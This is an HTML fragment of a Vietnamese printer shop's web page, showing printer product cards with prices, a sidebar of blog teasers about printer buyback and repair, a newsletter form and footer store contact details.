                                                                                     <div class="btn-purchased">
                        
                    </div>
                            </figcaption>
        </figure>
    </div>                        </div>
                                                                                    <div class="item col-12 col-sm-6 col-md-4 col-lg-3">
                            <div class="product-item   relative" data-id="771" action="https://tinhoclyvystar.com/api/v2/add-to-cart/771">
            <figure class="photoframe relative">
            <div class="relative img-product">
                <a href="https://tinhoclyvystar.com/may-in-chinh-hang/may-in-kho-a0-hp1708.html"  class="d-block relative">
                                            <img src="[data-uri]" width="100%" height="100%" data-isrc="https://media.loveitopcdn.com/19187/thumb/346x346/thiet-ke-chua-co-ten-2024-08-24t163839298.png?zc=1" class="lazyload " alt="Máy in khổ A0 Hp1708" aria-label="Máy in khổ A0 Hp1708"/>
                                    </a>
                                
                            </div>
            <figcaption class="infor-product">
                <h3 class="wrap-two-lines product-title">
                    <a href="https://tinhoclyvystar.com/may-in-chinh-hang/may-in-kho-a0-hp1708.html"  class="two-lines" aria-label="Máy in khổ A0 Hp1708">Máy in khổ A0 Hp1708</a>
                </h3>
                                                                                     <div class="btn-purchased">
                        
                    </div>
                            </figcaption>
        </figure>
    </div>                        </div>
                                                                                    <div class="item col-12 col-sm-6 col-md-4 col-lg-3">
                            <div class="product-item   relative" data-id="761" action="https://tinhoclyvystar.com/api/v2/add-to-cart/761">
            <figure class="photoframe relative">
            <div class="relative img-product">
                <a href="https://tinhoclyvystar.com/may-in-chinh-hang/may-in-phun-mau-da-chuc-nang-epson-c5890-in-2-mat-scan-copy.html"  class="d-block relative">
                                            <img src="[data-uri]" width="100%" height="100%" data-isrc="https://media.loveitopcdn.com/19187/thumb/346x346/thiet-ke-chua-co-ten-100.png?zc=1" class="lazyload " alt="Máy in phun màu đa chức năng Epson C5890 ( In 2 mặt - Scan - copy )" aria-label="Máy in phun màu đa chức năng Epson C5890 ( In 2 mặt - Scan - copy )"/>
                                    </a>
                                
                            </div>
            <figcaption class="infor-product">
                <h3 class="wrap-two-lines product-title">
                    <a href="https://tinhoclyvystar.com/may-in-chinh-hang/may-in-phun-mau-da-chuc-nang-epson-c5890-in-2-mat-scan-copy.html"  class="two-lines" aria-label="Máy in phun màu đa chức năng Epson C5890 ( In 2 mặt - Scan - copy )">Máy in phun màu đa chức năng Epson C5890 ( In 2 mặt - Scan - copy )</a>
                </h3>
                                                                                     <div class="btn-purchased">
                        
                    </div>
                            </figcaption>
        </figure>
    </div>                        </div>
                                                                                    <div class="item col-12 col-sm-6 col-md-4 col-lg-3">
                            <div class="product-item   relative" data-id="760" action="https://tinhoclyvystar.com/api/v2/add-to-cart/760">
            <figure class="photoframe relative">
            <div class="relative img-product">
                <a href="https://tinhoclyvystar.com/may-in-chinh-hang/may-in-phun-mau-don-nang-canon-pixma-g1730.html"  class="d-block relative">
                                            <img src="[data-uri]" width="100%" height="100%" data-isrc="https://media.loveitopcdn.com/19187/thumb/346x346/thiet-ke-chua-co-ten-99.png?zc=1" class="lazyload " alt="Máy In phun màu đơn năng Canon PIXMA G1730" aria-label="Máy In phun màu đơn năng Canon PIXMA G1730"/>
                                    </a>
                                
                            </div>
            <figcaption class="infor-product">
                <h3 class="wrap-two-lines product-title">
                    <a href="https://tinhoclyvystar.com/may-in-chinh-hang/may-in-phun-mau-don-nang-canon-pixma-g1730.html"  class="two-lines" aria-label="Máy In phun màu đơn năng Canon PIXMA G1730">Máy In phun màu đơn năng Canon PIXMA G1730</a>
                </h3>
                                                                                     <div class="btn-purchased">
                        
                    </div>
                            </figcaption>
        </figure>
    </div>                        </div>
                                                                                    <div class="item col-12 col-sm-6 col-md-4 col-lg-3">
                            <div class="product-item   relative" data-id="747" action="https://tinhoclyvystar.com/api/v2/add-to-cart/747">
            <figure class="photoframe relative">
            <div class="relative img-product">
                <a href="https://tinhoclyvystar.com/may-in-chinh-hang/may-in-phun-mau-kho-a3-epson-workforce-wf-7845.html"  class="d-block relative">
                                            <img src="[data-uri]" width="100%" height="100%" data-isrc="https://media.loveitopcdn.com/19187/thumb/346x346/221441-thiet-ke-chua-co-ten-86.png?zc=1" class="lazyload " alt="Máy In phun màu khổ A3 Epson WorkForce WF-7845" aria-label="Máy In phun màu khổ A3 Epson WorkForce WF-7845"/>
                                    </a>
                                
                            </div>
            <figcaption class="infor-product">
                <h3 class="wrap-two-lines product-title">
                    <a href="https://tinhoclyvystar.com/may-in-chinh-hang/may-in-phun-mau-kho-a3-epson-workforce-wf-7845.html"  class="two-lines" aria-label="Máy In phun màu khổ A3 Epson WorkForce WF-7845">Máy In phun màu khổ A3 Epson WorkForce WF-7845</a>
                </h3>
                                                                                     <div class="btn-purchased">
                        
                    </div>
                            </figcaption>
        </figure>
    </div>                        </div>
                                                                                    <div class="item col-12 col-sm-6 col-md-4 col-lg-3">
                            <div class="product-item   relative" data-id="746" action="https://tinhoclyvystar.com/api/v2/add-to-cart/746">
            <figure class="photoframe relative">
            <div class="relative img-product">
                <a href="https://tinhoclyvystar.com/may-in-chinh-hang/may-in-phun-mau-toc-do-cao-epson-c5390.html"  class="d-block relative">
                                            <img src="[data-uri]" width="100%" height="100%" data-isrc="https://media.loveitopcdn.com/19187/thumb/346x346/thiet-ke-chua-co-ten-85.png?zc=1" class="lazyload " alt="Máy In phun màu tốc độ cao Epson C5390" aria-label="Máy In phun màu tốc độ cao Epson C5390"/>
                                    </a>
                                
                            </div>
            <figcaption class="infor-product">
                <h3 class="wrap-two-lines product-title">
                    <a href="https://tinhoclyvystar.com/may-in-chinh-hang/may-in-phun-mau-toc-do-cao-epson-c5390.html"  class="two-lines" aria-label="Máy In phun màu tốc độ cao Epson C5390">Máy In phun màu tốc độ cao Epson C5390</a>
                </h3>
                                                                                     <div class="btn-purchased">
                        
                    </div>
                            </figcaption>
        </figure>
    </div>                        </div>
                                                        </div>
            </article>
        </div>
        </section>
    <aside class="col-lg-3 col-12 widget-sidebar pr-lg-1">
			<div  class="widget wrapper widget-post  " data-widget-id="15" data-widget="post">
			            <div class="widget_post_body style3 " style="">
    <div class=""> 
        <div class="box_heading ">
					<div class="heading"  style="color: #000000 !important" >TIN CHO BẠN</div>
				<div class="line-hg"><span></span></div>
		<div class="svg-wrap">
          	<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="125.656px" height="125.655px" viewBox="0 0 125.656 125.655" style="enable-background:new 0 0 125.656 125.655;" xml:space="preserve">
            <g>
              <path d="M88.947,67.734c0,1.544-1.252,2.802-2.801,2.802H68.989c-1.401,0-2.583-1.028-2.763-2.419l-3.033-21.769l-6.123,56.013    c-0.147,1.319-1.216,2.375-2.561,2.474c-0.079,0.005-0.145,0.013-0.229,0.013c-1.251,0-2.354-0.822-2.685-2.043l-9.126-32.46    l-8.988,17.078c-0.539,1.028-1.667,1.653-2.813,1.479c-1.159-0.139-2.101-0.976-2.388-2.101l-4.375-17.49H2.803    C1.262,69.312,0,68.052,0,66.51c0-1.549,1.262-2.802,2.803-2.802h23.285c1.284,0,2.412,0.875,2.72,2.123l3.124,12.487l8.843-16.789    c0.528-1.023,1.631-1.638,2.764-1.488c1.137,0.121,2.089,0.925,2.412,2.024l7.117,25.319l7.018-64.09    c0.149-1.401,1.321-2.465,2.743-2.487c1.576,0.134,2.617,1.026,2.813,2.426l5.79,41.699h14.719    C87.695,64.933,88.947,66.192,88.947,67.734z M103.771,64.933h-8.862c-1.54,0-2.802,1.26-2.802,2.802    c0,1.544,1.262,2.802,2.802,2.802h8.862c1.537,0,2.802-1.258,2.802-2.802C106.573,66.192,105.308,64.933,103.771,64.933z    M122.854,64.933h-9.431c-1.537,0-2.802,1.26-2.802,2.802c0,1.544,1.265,2.802,2.802,2.802h9.431c1.536,0,2.802-1.258,2.802-2.802    C125.656,66.192,124.39,64.933,122.854,64.933z"></path>
            </g>
          </svg>
        </div>
			</div>
    </div>
            <div class="widget-content" data-limit="3">
                		<div class="tab-content post-view">
                                                            <div id="tab_style_15_0" class="tab-pane active">
                                    	 	                            <div class="post-list-view">
    <div class="row ">
                    <div class="col-lg-12 col-6">
                <div class="post-item relative" data-id="482">
    <figure class="photoframe relative">
                    <div class="relative img-post">
                <a href="https://tinhoclyvystar.com/thu-mua-may-in-may-tinh-vung-tau/top-3-don-vi-thu-mua-may-in-quang-cao-uy-tin-nhat-tphcm.html"  class="d-block relative text-center">
                                            <img src="[data-uri]" width="100%" height="100%" data-isrc="https://media.loveitopcdn.com/19187/thumb/200x200/mua-ban-may-in-bat-hiflex-cu-gia-re-nhanh-thu-hoi-von.jpg?zc=1" class="lazyload " alt="Top 3 đơn vị thu mua máy in quảng cáo uy tín nhất tphcm" aria-label="Top 3 đơn vị thu mua máy in quảng cáo uy tín nhất tphcm"/>
                                    </a>
            </div>
                            <figcaption class="info-post">
                <div class="bg-gradient"></div>
                <div class="wrap-two-lines post-title">
                    <a href="https://tinhoclyvystar.com/thu-mua-may-in-may-tinh-vung-tau/top-3-don-vi-thu-mua-may-in-quang-cao-uy-tin-nhat-tphcm.html"  class="two-lines" aria-label="Top 3 đơn vị thu mua máy in quảng cáo uy tín nhất tphcm">Top 3 đơn vị thu mua máy in quảng cáo uy tín nhất tphcm</a>
                </div>
                <p class="f-size-medium post-view-date">
                                                                    <span class="post-date">
                            <i class="fas fa-calendar-alt"></i> 12/01/2026 
                                                        <span class="d-none-sidebar"> | </span>
                                                    </span>
                                                                        <span class="post-item-view">
                            <i class="fas fa-eye"></i> 23 Lượt xem
                        </span>
                                                            </p>
                                    <div class="description"><p><span style="color:#000000;">Việc lựa chọn đúng <strong data-end="5536" data-start="5455">top 3 đơn vị thu mua máy in quảng cáo, máy in decal, máy in bạt hiflex uy tín</strong> không chỉ giúp bạn bán máy nhanh mà còn <strong data-end="5634" data-start="5577">đảm bảo mức giá xứng đáng với giá trị thực tế của máy</strong>. Trong đó, nếu bạn ưu tiên <strong data-end="5698" data-start="5662">thu mua máy in quảng cáo giá tốt</strong> và mong muốn <strong data-end="5761" data-start="5712">thu mua máy in khổ lớn giá cao hơn thị trường</strong>, các đơn vị uy tín như NQJET Digital, Sao Hoa Việt và 7Star đều là những lựa chọn đáng tham khảo.</span></p>
</div>
                                <div class="read-more">
                    <a href="https://tinhoclyvystar.com/thu-mua-may-in-may-tinh-vung-tau/top-3-don-vi-thu-mua-may-in-quang-cao-uy-tin-nhat-tphcm.html" > Xem thêm &rsaquo;&rsaquo;</a>
                </div>
            </figcaption>
            </figure>
</div>            </div>
                    <div class="col-lg-12 col-6">
                <div class="post-item relative" data-id="481">
    <figure class="photoframe relative">
                            <figcaption class="info-post">
                <div class="bg-gradient"></div>
                <div class="wrap-two-lines post-title">
                    <a href="https://tinhoclyvystar.com/thu-mua-may-in-decal-kho-lon-gia-cao/thu-mua-may-cat-be-decal-kho-lon-uy-tin-gia-cao.html"  class="two-lines" aria-label="Thu mua máy cắt bế decal khổ lớn uy tín giá cao – Giải pháp nhanh gọn cho xưởng in cần thanh lý máy">Thu mua máy cắt bế decal khổ lớn uy tín giá cao – Giải pháp nhanh gọn cho xưởng in cần thanh lý máy</a>
                </div>
                <p class="f-size-medium post-view-date">
                                                                    <span class="post-date">
                            <i class="fas fa-calendar-alt"></i> 02/12/2025 
                                                        <span class="d-none-sidebar"> | </span>
                                                    </span>
                                                                        <span class="post-item-view">
                            <i class="fas fa-eye"></i> 112 Lượt xem
                        </span>
                                                            </p>
                                    <div class="description"><p><span style="color:#000000;">Dịch vụ thu mua máy cắt bế decal khổ lớn uy tín giá cao. Thu mua máy cắt decal Mimaki, Graphtec, Roland, khổ 60cm – 1m3 – tận nơi toàn quốc, thanh toán nhanh.</span></p>
</div>
                                <div class="read-more">
                    <a href="https://tinhoclyvystar.com/thu-mua-may-in-decal-kho-lon-gia-cao/thu-mua-may-cat-be-decal-kho-lon-uy-tin-gia-cao.html" > Xem thêm &rsaquo;&rsaquo;</a>
                </div>
            </figcaption>
            </figure>
</div>            </div>
                    <div class="col-lg-12 col-6">
                <div class="post-item relative" data-id="480">
    <figure class="photoframe relative">
                    <div class="relative img-post">
                <a href="https://tinhoclyvystar.com/tin-tuc/top-7-don-vi-sua-may-in-hp-a0-uy-tin-tai-tp-hcm-duoc-gioi-ky-thuat-tin-chon-nam-2026.html"  class="d-block relative text-center">
                                            <img src="[data-uri]" width="100%" height="100%" data-isrc="https://media.loveitopcdn.com/19187/thumb/200x200/top-7-don-vi-sua-may-in-a0-hp.png?zc=1" class="lazyload " alt="Top 7 đơn vị sửa máy in HP A0 uy tín tại TP.HCM - Được giới kỹ thuật tin chọn năm 2026" aria-label="Top 7 đơn vị sửa máy in HP A0 uy tín tại TP.HCM - Được giới kỹ thuật tin chọn năm 2026"/>
                                    </a>
            </div>
                            <figcaption class="info-post">
                <div class="bg-gradient"></div>
                <div class="wrap-two-lines post-title">
                    <a href="https://tinhoclyvystar.com/tin-tuc/top-7-don-vi-sua-may-in-hp-a0-uy-tin-tai-tp-hcm-duoc-gioi-ky-thuat-tin-chon-nam-2026.html"  class="two-lines" aria-label="Top 7 đơn vị sửa máy in HP A0 uy tín tại TP.HCM - Được giới kỹ thuật tin chọn năm 2026">Top 7 đơn vị sửa máy in HP A0 uy tín tại TP.HCM - Được giới kỹ thuật tin chọn năm 2026</a>
                </div>
                <p class="f-size-medium post-view-date">
                                                                    <span class="post-date">
                            <i class="fas fa-calendar-alt"></i> 10/11/2025 
                                                        <span class="d-none-sidebar"> | </span>
                                                    </span>
                                                                        <span class="post-item-view">
                            <i class="fas fa-eye"></i> 168 Lượt xem
                        </span>
                                                            </p>
                                    <div class="description"><p>Khám phá Top 7 đơn vị sửa máy in HP A0 uy tín tại TP.HCM, được giới kỹ thuật tin chọn năm 2026. Dịch vụ nhanh, linh kiện chính hãng, bảo hành tận nơi chuyên nghiệp.</p>
</div>
                                <div class="read-more">
                    <a href="https://tinhoclyvystar.com/tin-tuc/top-7-don-vi-sua-may-in-hp-a0-uy-tin-tai-tp-hcm-duoc-gioi-ky-thuat-tin-chon-nam-2026.html" > Xem thêm &rsaquo;&rsaquo;</a>
                </div>
            </figcaption>
            </figure>
</div>            </div>
            </div>
    </div>                                            </div>
                            </div>
        </div>
    </div>
            		</div>
			<div  class="widget wrapper widget-product  " data-widget-id="16" data-widget="product">
			            <div class="widget_product_body style2" style="">
    <div class=""> 
        <div class="box_heading ">
					<div class="heading"  style="color: #000000 !important" >Sản Phẩm Nổi Bật</div>
				<div class="line-hg"><span></span></div>
		<div class="svg-wrap">
          	<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="125.656px" height="125.655px" viewBox="0 0 125.656 125.655" style="enable-background:new 0 0 125.656 125.655;" xml:space="preserve">
            <g>
              <path d="M88.947,67.734c0,1.544-1.252,2.802-2.801,2.802H68.989c-1.401,0-2.583-1.028-2.763-2.419l-3.033-21.769l-6.123,56.013    c-0.147,1.319-1.216,2.375-2.561,2.474c-0.079,0.005-0.145,0.013-0.229,0.013c-1.251,0-2.354-0.822-2.685-2.043l-9.126-32.46    l-8.988,17.078c-0.539,1.028-1.667,1.653-2.813,1.479c-1.159-0.139-2.101-0.976-2.388-2.101l-4.375-17.49H2.803    C1.262,69.312,0,68.052,0,66.51c0-1.549,1.262-2.802,2.803-2.802h23.285c1.284,0,2.412,0.875,2.72,2.123l3.124,12.487l8.843-16.789    c0.528-1.023,1.631-1.638,2.764-1.488c1.137,0.121,2.089,0.925,2.412,2.024l7.117,25.319l7.018-64.09    c0.149-1.401,1.321-2.465,2.743-2.487c1.576,0.134,2.617,1.026,2.813,2.426l5.79,41.699h14.719    C87.695,64.933,88.947,66.192,88.947,67.734z M103.771,64.933h-8.862c-1.54,0-2.802,1.26-2.802,2.802    c0,1.544,1.262,2.802,2.802,2.802h8.862c1.537,0,2.802-1.258,2.802-2.802C106.573,66.192,105.308,64.933,103.771,64.933z    M122.854,64.933h-9.431c-1.537,0-2.802,1.26-2.802,2.802c0,1.544,1.265,2.802,2.802,2.802h9.431c1.536,0,2.802-1.258,2.802-2.802    C125.656,66.192,124.39,64.933,122.854,64.933z"></path>
            </g>
          </svg>
        </div>
			</div>
    </div>
            <div class="widget-content" data-limit="6">
                                                    <div class="tab-content product-view">
                                                           <div id="tab_style_16_0" class="tab-pane active">
                                                                        <div class="product-grid-view">
    <div class="owl-carousel d-carousel w-product-carousel-style2" data-margin="20" data-autoplayTimeout="5000" data-responsive-0="2" data-responsive-576="2" data-responsive-768="2" data-responsive-992="1" data-autoplay="0" data-loop="true">
                            <div class="product-item   relative" data-id="272" action="https://tinhoclyvystar.com/api/v2/add-to-cart/272">
            <figure class="photoframe relative">
            <div class="relative img-product">
                <a href="https://tinhoclyvystar.com/may-in-chinh-hang/may-in-canon-pixma-g4010.html"  class="d-block relative">
                                            <img src="[data-uri]" width="100%" height="100%" data-src="https://media.loveitopcdn.com/19187/thumb/260x260/z3.png?zc=1" class="owl-lazy" alt="Máy in Canon PIXMA G4010" aria-label="Máy in Canon PIXMA G4010"/>
                                    </a>
                                
                                    <span class="price-discount d-none"> <i class="fas fa-fire"></i> Giảm  1.799.992đ </span>
                            </div>
            <figcaption class="infor-product">
                <h3 class="wrap-two-lines product-title">
                    <a href="https://tinhoclyvystar.com/may-in-chinh-hang/may-in-canon-pixma-g4010.html"  class="two-lines" aria-label="Máy in Canon PIXMA G4010">Máy in Canon PIXMA G4010</a>
                </h3>
                                                 <p class="color-price f-size-large price">
                                            <strong class="new">8.000.008đ</strong>
                                                                <span class="price-original d-inline-b old">9.800.000đ</span>
                        <span class="label-discount d-inline-b">-18%</span>
                                    </p>
                                                                    <div class="btn-purchased">
                        
                    </div>
                            </figcaption>
        </figure>
    </div>                                    <div class="product-item   relative" data-id="273" action="https://tinhoclyvystar.com/api/v2/add-to-cart/273">
            <figure class="photoframe relative">
            <div class="relative img-product">
                <a href="https://tinhoclyvystar.com/may-in-chinh-hang/may-in-canon-pixma-e410.html"  class="d-block relative">
                                            <img src="[data-uri]" width="100%" height="100%" data-src="https://media.loveitopcdn.com/19187/thumb/260x260/z8.png?zc=1" class="owl-lazy" alt="Máy in Canon PIXMA E410" aria-label="Máy in Canon PIXMA E410"/>
                                    </a>
                                
                                    <span class="price-discount d-none"> <i class="fas fa-fire"></i> Giảm  200.000đ </span>
                            </div>
            <figcaption class="infor-product">
                <h3 class="wrap-two-lines product-title">
                    <a href="https://tinhoclyvystar.com/may-in-chinh-hang/may-in-canon-pixma-e410.html"  class="two-lines" aria-label="Máy in Canon PIXMA E410">Máy in Canon PIXMA E410</a>
                </h3>
                                                 <p class="color-price f-size-large price">
                                            <strong class="new">1.799.999đ</strong>
                                                                <span class="price-original d-inline-b old">1.999.999đ</span>
                        <span class="label-discount d-inline-b">-10%</span>
                                    </p>
                                                                    <div class="btn-purchased">
                        
                    </div>
                            </figcaption>
        </figure>
    </div>                                    <div class="product-item   relative" data-id="274" action="https://tinhoclyvystar.com/api/v2/add-to-cart/274">
            <figure class="photoframe relative">
            <div class="relative img-product">
                <a href="https://tinhoclyvystar.com/may-in-chinh-hang/may-in-canon-pixma-ts8070.html"  class="d-block relative">
                                            <img src="[data-uri]" width="100%" height="100%" data-src="https://media.loveitopcdn.com/19187/thumb/260x260/z12.png?zc=1" class="owl-lazy" alt="Máy in Canon PIXMA TS8070" aria-label="Máy in Canon PIXMA TS8070"/>
                                    </a>
                                
                                    <span class="price-discount d-none"> <i class="fas fa-fire"></i> Giảm  1.000.000đ </span>
                            </div>
            <figcaption class="infor-product">
                <h3 class="wrap-two-lines product-title">
                    <a href="https://tinhoclyvystar.com/may-in-chinh-hang/may-in-canon-pixma-ts8070.html"  class="two-lines" aria-label="Máy in Canon PIXMA TS8070">Máy in Canon PIXMA TS8070</a>
                </h3>
                                                 <p class="color-price f-size-large price">
                                            <strong class="new">5.000.000đ</strong>
                                                                <span class="price-original d-inline-b old">6.000.000đ</span>
                        <span class="label-discount d-inline-b">-16%</span>
                                    </p>
                                                                    <div class="btn-purchased">
                        
                    </div>
                            </figcaption>
        </figure>
    </div>                                    <div class="product-item   relative" data-id="275" action="https://tinhoclyvystar.com/api/v2/add-to-cart/275">
            <figure class="photoframe relative">
            <div class="relative img-product">
                <a href="https://tinhoclyvystar.com/may-in-chinh-hang/may-in-canon-pixma-mg2570s.html"  class="d-block relative">
                                            <img src="[data-uri]" width="100%" height="100%" data-src="https://media.loveitopcdn.com/19187/thumb/260x260/z13.png?zc=1" class="owl-lazy" alt="Máy in Canon PIXMA MG2570S" aria-label="Máy in Canon PIXMA MG2570S"/>
                                    </a>
                                
                                    <span class="price-discount d-none"> <i class="fas fa-fire"></i> Giảm  200.000đ </span>
                            </div>
            <figcaption class="infor-product">
                <h3 class="wrap-two-lines product-title">
                    <a href="https://tinhoclyvystar.com/may-in-chinh-hang/may-in-canon-pixma-mg2570s.html"  class="two-lines" aria-label="Máy in Canon PIXMA MG2570S">Máy in Canon PIXMA MG2570S</a>
                </h3>
                                                 <p class="color-price f-size-large price">
                                            <strong class="new">1.200.000đ</strong>
                                                                <span class="price-original d-inline-b old">1.400.000đ</span>
                        <span class="label-discount d-inline-b">-14%</span>
                                    </p>
                                                                    <div class="btn-purchased">
                        
                    </div>
                            </figcaption>
        </figure>
    </div>                                    <div class="product-item   relative" data-id="276" action="https://tinhoclyvystar.com/api/v2/add-to-cart/276">
            <figure class="photoframe relative">
            <div class="relative img-product">
                <a href="https://tinhoclyvystar.com/may-in-chinh-hang/may-in-canon-imageprograf-pro-500.html"  class="d-block relative">
                                            <img src="[data-uri]" width="100%" height="100%" data-src="https://media.loveitopcdn.com/19187/thumb/260x260/imageprograf-pro-500-1.png?zc=1" class="owl-lazy" alt="Máy in Canon imagePROGRAF PRO-500" aria-label="Máy in Canon imagePROGRAF PRO-500"/>
                                    </a>
                                
                                    <span class="price-discount d-none"> <i class="fas fa-fire"></i> Giảm  2.000.000đ </span>
                            </div>
            <figcaption class="infor-product">
                <h3 class="wrap-two-lines product-title">
                    <a href="https://tinhoclyvystar.com/may-in-chinh-hang/may-in-canon-imageprograf-pro-500.html"  class="two-lines" aria-label="Máy in Canon imagePROGRAF PRO-500">Máy in Canon imagePROGRAF PRO-500</a>
                </h3>
                                                 <p class="color-price f-size-large price">
                                            <strong class="new">40.000.000đ</strong>
                                                                <span class="price-original d-inline-b old">42.000.000đ</span>
                        <span class="label-discount d-inline-b">-4%</span>
                                    </p>
                                                                    <div class="btn-purchased">
                        
                    </div>
                            </figcaption>
        </figure>
    </div>                                    <div class="product-item   relative" data-id="277" action="https://tinhoclyvystar.com/api/v2/add-to-cart/277">
            <figure class="photoframe relative">
            <div class="relative img-product">
                <a href="https://tinhoclyvystar.com/may-in-chinh-hang/may-in-canon-pixma-mg3670.html"  class="d-block relative">
                                            <img src="[data-uri]" width="100%" height="100%" data-src="https://media.loveitopcdn.com/19187/thumb/260x260/z19.png?zc=1" class="owl-lazy" alt="Máy in Canon PIXMA MG3670" aria-label="Máy in Canon PIXMA MG3670"/>
                                    </a>
                                
                                    <span class="price-discount d-none"> <i class="fas fa-fire"></i> Giảm  300.000đ </span>
                            </div>
            <figcaption class="infor-product">
                <h3 class="wrap-two-lines product-title">
                    <a href="https://tinhoclyvystar.com/may-in-chinh-hang/may-in-canon-pixma-mg3670.html"  class="two-lines" aria-label="Máy in Canon PIXMA MG3670">Máy in Canon PIXMA MG3670</a>
                </h3>
                                                 <p class="color-price f-size-large price">
                                            <strong class="new">2.500.000đ</strong>
                                                                <span class="price-original d-inline-b old">2.800.000đ</span>
                        <span class="label-discount d-inline-b">-10%</span>
                                    </p>
                                                                    <div class="btn-purchased">
                        
                    </div>
                            </figcaption>
        </figure>
    </div>                    </div>
</div>
                                            </div>
                                                        </div>
        </div>
    </div>
            		</div>
			<div  class="widget wrapper widget-statistic  " data-widget-id="18" data-widget="statistic">
			            
            		</div>
	</aside>
</div>    </div>                            </div>
            <footer class="footer">
		<div class="footer-top">
					<div  class="widget widget-newsletter widget-10  " data-widget-id="10" data-widget="newsletter">
			<div class="newsletter-section style-1 " style="background-color:#c0342b;">
	<div class="container">
				<div class="wb-inner-newsletter row justify-content-center">
							<div class="col-md-6">
						<h2 class="newsletter-title heading"  style="color: #ffffff" ><i class="fa fa-envelope-open"></i>Nhận ưu đãi - Quà tặng và nhiều hơn thế nữa từ LYVYSTAR</h2>
					</div>
<div class="col-md-6 pt-sm-15 widget-content">
	<form class="wb-email-form" method="POST" action="https://tinhoclyvystar.com/api/subscribe">
		<input type="hidden" name="_token" value="fDC1nvcq458KN213pSiFVUjEPXVhYc9NLdCR2fMC">
		<div class="row">
			<div class="col-sm-8 col-md-8 col-lg-9 pr-576-0">
				<input class="btn-item" onblur="if (this.value=='') this.value = this.defaultValue" onfocus="if (this.value==this.defaultValue) this.value = ''" value="E-mail" type="email" name="email" required>
			</div>
			<div class="col-sm-4 col-md-4 col-lg-3 pl-576-0">
				<div class="section-field submit-button">
					<button type="submit" class="button subcribe_mail btn-item">
                        <span> ĐĂNG KÝ </span>
                    </button>
        		</div>
			</div>
		</div>
		<p style="display: none;" class="message_no_email">Mời nhập đúng định dạng email, Cảm ơn !</p>
	</form>
</div>					</div>
	</div>
</div>
		</div>
	</div>		<div class="footer-middle-part">
			<div class="container footer-content">
				<div class="row clearfix reset-col-padding">
																						<div class="footer-1 col-lg-4 col-md-4">
																							<div  class="widget widget-text_editor widget-11 " data-widget-id="11" data-widget="text_editor">
									<div class="block-wrapper">
	<div class="">
	<div class="box_heading ">
					<div class="heading" >CÁC CỬA HÀNG MỚI</div>
				<div class="line-hg"><span></span></div>
		<div class="svg-wrap">
          	<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="125.656px" height="125.655px" viewBox="0 0 125.656 125.655" style="enable-background:new 0 0 125.656 125.655;" xml:space="preserve">
            <g>
              <path d="M88.947,67.734c0,1.544-1.252,2.802-2.801,2.802H68.989c-1.401,0-2.583-1.028-2.763-2.419l-3.033-21.769l-6.123,56.013    c-0.147,1.319-1.216,2.375-2.561,2.474c-0.079,0.005-0.145,0.013-0.229,0.013c-1.251,0-2.354-0.822-2.685-2.043l-9.126-32.46    l-8.988,17.078c-0.539,1.028-1.667,1.653-2.813,1.479c-1.159-0.139-2.101-0.976-2.388-2.101l-4.375-17.49H2.803    C1.262,69.312,0,68.052,0,66.51c0-1.549,1.262-2.802,2.803-2.802h23.285c1.284,0,2.412,0.875,2.72,2.123l3.124,12.487l8.843-16.789    c0.528-1.023,1.631-1.638,2.764-1.488c1.137,0.121,2.089,0.925,2.412,2.024l7.117,25.319l7.018-64.09    c0.149-1.401,1.321-2.465,2.743-2.487c1.576,0.134,2.617,1.026,2.813,2.426l5.79,41.699h14.719    C87.695,64.933,88.947,66.192,88.947,67.734z M103.771,64.933h-8.862c-1.54,0-2.802,1.26-2.802,2.802    c0,1.544,1.262,2.802,2.802,2.802h8.862c1.537,0,2.802-1.258,2.802-2.802C106.573,66.192,105.308,64.933,103.771,64.933z    M122.854,64.933h-9.431c-1.537,0-2.802,1.26-2.802,2.802c0,1.544,1.265,2.802,2.802,2.802h9.431c1.536,0,2.802-1.258,2.802-2.802    C125.656,66.192,124.39,64.933,122.854,64.933z"></path>
            </g>
          </svg>
        </div>
			</div>
	<div class="ck_editor_content widget-content">
		<p><strong>VPDD: Quận 6:</strong> 128 Lê Tuấn Mậu,P13,Quận 6 TP. Hồ Chí Minh</p>

<p><strong>CN 1:&nbsp;Quy Nhơn:</strong>&nbsp; 33 Nguyễn Bá Huân, P. Thị Nại, TP. Quy Nhơn, T. Bình Định</p>

<p><strong>CN2: Long Thành :</strong>&nbsp;Ấp 1&nbsp;Phước Bình,Long Thành Đồng Nai.</p>

<p><strong>CN3: Quảng Ngãi: </strong>124/1A Nguyễn Bỉnh Khiêm,P.Trần Phú,TP Quảng Ngãi.</p>

<p><strong>CN4: Phú Quốc:</strong> 48 Trần Hưng Đạo,Thị Trấn Dương Đông.Phú Quốc</p>

<p><a href="/lien-he.html"><span style="color:#f44336;"><ins><strong><i aria-hidden="true" class="fa fa-map-marker"></i> XEM HỆ THỐNG&nbsp;CỬA HÀNG</strong></ins></span></a></p>

<p><strong>Hotline:</strong>&nbsp; 08345.91448&nbsp;<font color="#f44336">&nbsp;Mr.Nam</font></p>

<p><strong>Mail:</strong>&nbsp;lyvyprinter@gmail.com</p>

	</div>
</div></div>
								</div>
													</div>
																	<div class="footer-2 col-lg-4 col-md-4">
																							<div  class="widget widget-text_editor widget-12 " data-widget-id="12" data-widget="text_editor">
									<div class="block-wrapper">
	<div class="">
	<div class="box_heading ">
					<div class="heading" > SẢN PHẨM HIỆN CÓ</div>
				<div class="line-hg"><span></span></div>
		<div class="svg-wrap">
          	<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="125.656px" height="125.655px" viewBox="0 0 125.656 125.655" style="enable-background:new 0 0 125.656 125.655;" xml:space="preserve">
            <g>
